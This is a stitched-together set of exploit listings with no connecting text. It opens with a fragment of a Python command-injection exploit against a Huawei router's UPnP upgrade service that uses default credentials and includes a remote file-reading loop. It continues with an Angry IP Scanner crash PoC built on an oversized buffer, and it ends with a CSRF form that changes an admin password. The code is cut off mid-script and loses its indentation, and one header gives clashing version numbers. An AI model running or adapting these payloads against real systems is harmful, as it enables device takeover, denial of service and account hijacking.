rm = "<?xml version=\"1.0\" ?>\n <s:Envelope xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope/\" s:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\">\n <s:Body><u:Upgrade xmlns:u=\"urn:schemas-upnp-org:service:WANPPPConnection:1\">\n <NewStatusURL>$(" + cmd + ")</NewStatusURL>\n<NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL>\n</u:Upgrade>\n </s:Body>\n </s:Envelope>"
url = "http://192.168.1.1:37215/ctrlt/DeviceUpgrade_1"
requests.post(url, auth=HTTPDigestAuth('dslf-config', 'admin'), data=rm)
assert cmd_path.startswith("/"), "An absolute path is required"
data = exploit(targetip, cmd_path)
open(cmd_path,"wb").write(data)
if "cd" in cmd_:
pass
elif "clear" in cmd_:
os.system("clear")
elif "cat" in cmd_:
os.system(cmd_.replace(cmd_.split("cat")[1].split(" ")[1],cmd_path))
else:
if "|" in cmd_:
os.system("cat {} | {}".format(cmd_path,cmd_.split("|")[1]))
else:
os.system("cat {}".format(cmd_path))
pwd = exploit(targetip,pwd_path).strip("\n")
if __name__ == "__main__":
main()
#!/usr/bin/python
# -*- coding: cp1252 -*-
# Exploit Title: Angry IP Scanner 3.5.3 Denial of Service (PoC)
# Author: Fernando Cruz
# Date: 13/12/2018
# Vendor Homepage: https://angryip.org
# Tested Version: 3.11
# Tested on Windows 10 Pro, 64-bit
# Steps to Produce the Crash:
# 1.- Run python code : python angryip.py
# 2.- Open angryip.txt and copy content to clipboard
# 3.- Open Angry IP Scanner
# 4.- Go to "Herramientas" in toolbar, click on "Preferencias", then in the tap "Mostrar",
# 5.- Paste ClipBoard on "El valor no está disponible (sin resultados):", and click on "OK",
# 6.- Crashed
buffer = "\x41" * 44455293
f = open("angryip.txt" , 'w')
f.write(buffer)
f.close()
# Exploit Title: Facebook And Google Reviews System For Businesses - Cross-Site Request Forgery
# Date: 2018-12-13
# Exploit Author: Veyselxan
# Vendor Homepage: https://codecanyon.net/item/facebook-and-google-reviews-system-for-businesses/22793559?s_rank=38
# Version: v1 (REQUIRED)
# Tested on: Linux
# 1 Poof Of Concept (Change password):
<html>
<body>
<form action="http://Target/action.php?action=profile" method="post" class="form-horizontal form-bordered">
<input class="form-control" name="name" value="Admin" type="text">
<input class="form-control" name="email" value="admin@ranksol.com" type="text">
<input class="form-control" name="password" value="password" type="text">
<input class="form-control" name="phone" value="+18323041166" type="text">
<input type="hidden" name="id" value="1">
<button type="submit" name="submit" value="submit" class="btn btn-fill btn-success "><span class="ace-icon fa fa-save bigger-120"></span>Save</button>
</form>
</body>
</html>




